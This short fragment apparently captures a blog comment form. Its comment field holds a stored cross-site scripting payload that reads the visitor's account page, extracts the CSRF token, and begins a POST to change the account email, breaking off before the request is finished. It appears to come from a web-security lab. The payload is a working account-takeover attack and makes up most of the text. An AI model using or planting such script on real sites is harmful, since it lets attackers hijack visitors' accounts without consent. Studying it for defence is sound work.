 Leave a comment
Comment:
<script>
fetch('/my-account')
.then(response => response.text())
.then(html => {
var parser = new DOMParser();
var doc = parser.parseFromString(html, 'text/html');
var csrf = doc.getElementsByName('csrf')[0].value;
fetch('/my-account/change-email', {
method: 'POST',
Name:
leoleoleo
Email:
leo@gmail.com
Website:
Post Comment
< Back to Blog